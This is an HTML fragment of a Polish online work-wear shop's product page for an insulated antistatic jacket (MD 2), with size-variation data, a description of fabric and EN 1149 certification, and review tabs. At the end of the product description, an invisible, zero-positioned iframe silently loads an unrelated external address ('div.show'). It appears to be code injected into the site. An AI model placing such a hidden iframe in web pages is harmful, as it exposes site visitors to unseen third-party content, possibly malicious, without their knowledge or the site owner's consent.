&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.5&quot;,&quot;weight_html&quot;:&quot;1,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:229.9,&quot;display_regular_price&quot;:229.9,&quot;image&quot;:{&quot;title&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;caption&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;alt&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1024x576.jpg 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-768x432.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1536x864.jpg 1536w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:298,&quot;src_w&quot;:530,&quot;src_h&quot;:298},&quot;image_id&quot;:40276,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MDBHP-BUZA-MD-2-OCIEPLANA-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.5&quot;,&quot;weight_html&quot;:&quot;1,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:229.9,&quot;display_regular_price&quot;:229.9,&quot;image&quot;:{&quot;title&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;caption&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;alt&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1024x576.jpg 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-768x432.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1536x864.jpg 1536w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:298,&quot;src_w&quot;:530,&quot;src_h&quot;:298},&quot;image_id&quot;:40276,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MDBHP-BUZA-MD-2-OCIEPLANA-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7050,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.5&quot;,&quot;weight_html&quot;:&quot;1,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:229.9,&quot;display_regular_price&quot;:229.9,&quot;image&quot;:{&quot;title&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;caption&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;alt&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1024x576.jpg 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-768x432.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1536x864.jpg 1536w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:298,&quot;src_w&quot;:530,&quot;src_h&quot;:298},&quot;image_id&quot;:40276,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MDBHP-BUZA-MD-2-OCIEPLANA-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7051,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.5&quot;,&quot;weight_html&quot;:&quot;1,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:229.9,&quot;display_regular_price&quot;:229.9,&quot;image&quot;:{&quot;title&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;caption&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;alt&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1024x576.jpg 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-768x432.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1536x864.jpg 1536w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:298,&quot;src_w&quot;:530,&quot;src_h&quot;:298},&quot;image_id&quot;:40276,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MDBHP-BUZA-MD-2-OCIEPLANA-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7052,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.5&quot;,&quot;weight_html&quot;:&quot;1,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:229.9,&quot;display_regular_price&quot;:229.9,&quot;image&quot;:{&quot;title&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;caption&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;alt&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1024x576.jpg 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-768x432.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1536x864.jpg 1536w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:298,&quot;src_w&quot;:530,&quot;src_h&quot;:298},&quot;image_id&quot;:40276,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MDBHP-BUZA-MD-2-OCIEPLANA-3XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7053,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.5&quot;,&quot;weight_html&quot;:&quot;1,5 kg&quot;}]">
<div data-product_id="7047" data-threshold_min="30" data-threshold_max="100" data-total="6">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="rozmiar">Rozmiar</label></th>
<td class="value">
<select style="display:none" id="rozmiar" class=" woo-variation-raw-select" name="attribute_rozmiar" data-attribute_name="attribute_rozmiar" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_rozmiar" data-attribute_values="[&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;2XL&quot;,&quot;3XL&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s" title="S" data-title="S" data-value="S" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m" title="M" data-title="M" data-value="M" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l" title="L" data-title="L" data-value="L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl" title="XL" data-title="XL" data-value="XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl" title="2XL" data-title="2XL" data-value="2XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl" title="3XL" data-title="3XL" data-value="3XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Wyczyść opcje">Wyczyść</a>						</td>
</tr>
</tbody>
</table>
<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div><div class="single_variation_wrap">
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity"> <label class="screen-reader-text" for="quantity_696bd07c21cc6">ilość Kurtka ocieplana antyelektrostatyczna MD 2</label> <input type="number" id="quantity_696bd07c21cc6" class="input-text qty text" name="quantity" value="1" aria-label="Ilość produktu" min="1" max="" step="1" placeholder="" inputmode="numeric" autocomplete="off" /></div><button type="submit" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>
<input type="hidden" name="add-to-cart" value="7047" />
<input type="hidden" name="product_id" value="7047" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></div></form></div></div></div><div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
<div class="elementor-widget-container">
<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl?p=7047" data-share="false" data-action="like"></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Opis </a> </li>
<li class="additional_information_tab" id="tab-title-additional_information"> <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information"> Informacje dodatkowe </a> </li>
<li class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"> Opinie (0) </a> </li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Opis</h2>
<h2 style="text-align: center;">Kurtka ocieplana antyelektrostatyczna MD 2 z kapturem certyfikowana.</h2>
<p><strong>Kurtka ocieplana antyelektrostatyczna MD 2</strong> produkcji własnej ma właściwości rozpraszania i odprowadzania ładunku elektrostatycznego. Zapobiega wyładowaniom elektrostatycznym a tym samym chroni przed możliwością wybuchu w strefach zagrożenia. Aby zapewnić bezpieczeństwo elektrostatyczne zastosowano nie tylko materiał ale również krój, dzięki którym możliwe jest odprowadzenie z ubrania ładunków elektrostatycznych.</p>
<p>Ubranie ochronne uszyte z bawełny oraz poliestru z dodatkiem nici antystatycznej. Trwałość produktu zapewniają m.in. zastosowane w ubraniu mocne rygle. Kurtkę uszyto z najwyższej jakości tkaniny <strong>o gramaturze 250 g/m2</strong>. Zgodnie z normą <strong>EN – 1149</strong> ubranie zapewnia także pełną swobodę ruchów, nawet w pełnym zapięciu. Ubranie ochronne posiada certyfikaty.</p>
<p>Kurtka zasuwana jest na zamek przykryty plisą. Dodatkową ochronę daje podkrój szyi wykończony kołnierzem. Funkcjonalny kaptur sprawdzi się przy pracach na wolnym powietrzu w niskich temperaturach oraz w złych warunkach atmosferycznych. Dwie kieszenie piersiowe oraz dwie kieszenie dolne kryte patkami wpływają na funkcjonalność ubioru. Kurtka nie ogranicza ruchów, bardzo dobrze utrzymuje ciepło i daje osobom, które je noszą poczucie komfortu podczas jej użytkowania.</p>
<p>Kurtka dostępna jest w kolorze granatowym we wszystkich rozmiarach (S-3XL).</p>
<p>Gwarancję jakości oraz solidność ubrań BHP zapewnia wykonanie ich w naszych szwalniach przez profesjonalnych pracowników. Gwarantujemy satysfakcję z użytkowania produktu.</p>
<h3><strong>Skład:</strong></h3>
<p>– 64 % poliester</p>
<p>&#8211; 35 % bawełna</p>
<p>&#8211; 1 % nić antystatyczna</p>
<p>Materiał spełnia normy właściwe dla odzieży ochronnej.</p>
<p>Odzież antyelektrostatyczna jest przeznaczona do użytku w strefach zagrożonych wybuchem, przy występowaniu mieszanin gazów i oparów należących do grupy wybuchowości II A i II B.</p>
<h3><strong>Zastosowanie:</strong></h3>
<p><strong>Kurtka ocieplana antyelektrostatyczna MD-2</strong> <strong>z kapturem</strong> dedykowana jest dla pracowników przemysłów: <span style="text-decoration: underline;">samochodowego, elektronicznego, paliwowego, gazowego, spożywczego.</span></p>
<p>Niewątpliwie idealnie z kurtką sprawdzą się spodnie oraz bluzy antyelektrostatyczne. Produkty te oczywiście znajdują się w naszej ofercie odzieży ochronnej.</p>
<p>Jeżeli posiadają Państwo pytania lub wątpliwości dotyczącego tego produktu lub nie znaleźli Państwo poszukiwanego produktu w tej kategorii to zachęcamy do <strong><a href="https://www.mdbhp.pl/kontakt/">kontaktu z nami</a></strong>. Z pewnością postaramy się odpowiedzieć na wszelkie wątpliwości dotyczące <a href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-bluzy/"><strong>kurtek ochronnych</strong></a> dostępnych w naszym <a href="https://www.mdbhp.pl/sklep/"><strong>sklepie z odzieżą roboczą</strong></a>.</p>
<p>Zapraszamy również na nasz <a href="https://www.facebook.com/mdbhp/"><strong>profil Facebook</strong></a> oraz <a href="https://www.instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p>
<p>W przypadku zamówień specjalnych, nietypowych prosimy o kontakt z naszym działem handlowym do którego dane dostępne są w <a href="https://www.mdbhp.pl/kontakt/">kontakcie</a>.</p>
<p>Średni czas wysyłki zamówienia wynosi <strong>od 1-4 dni roboczych</strong> w zależności od <strong>dostępności produktów na magazynie miejscowym.</strong></p>
<p>Termin zależy od dostępności towaru u producenta, importera, dostępności tkanin oraz dodatków.</p>
<p>Zapraszamy też aby zapoznać się z naszym <a href="https://www.mdbhp.pl/regulamin-sklepu/"><strong>regulaminem sklepu internetowego</strong></a>.</p>
<p>Będziemy bardzo szczęśliwi jeśli Państwo zechcą zostawić opinię o naszej kurtce ochronnej za co z góry dziękujemy.</p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"> <h2>Informacje dodatkowe</h2> <table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"> <th class="woocommerce-product-attributes-item__label" scope="row">Waga</th> <td class="woocommerce-product-attributes-item__value">1,5 kg</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"> <th class="woocommerce-product-attributes-item__label" scope="row">Wymiary</th> <td class="woocommerce-product-attributes-item__value">40 &times; 40 &times; 20 cm</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar"> <th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th> <td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL, 2XL, 3XL</p> </td> </tr> </table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments"> <h2 class="woocommerce-Reviews-title"> Opinie </h2> <p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p></div><div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Napisz pierwszą opinię o &bdquo;Kurtka ocieplana antyelektrostatyczna MD 2&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span><p class="must-log-in">Musisz się <a href="https://www.mdbhp.pl/my-account/">zalogować</a>, aby dodać opinię.</p></div></div></div><div class="clear"></div></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
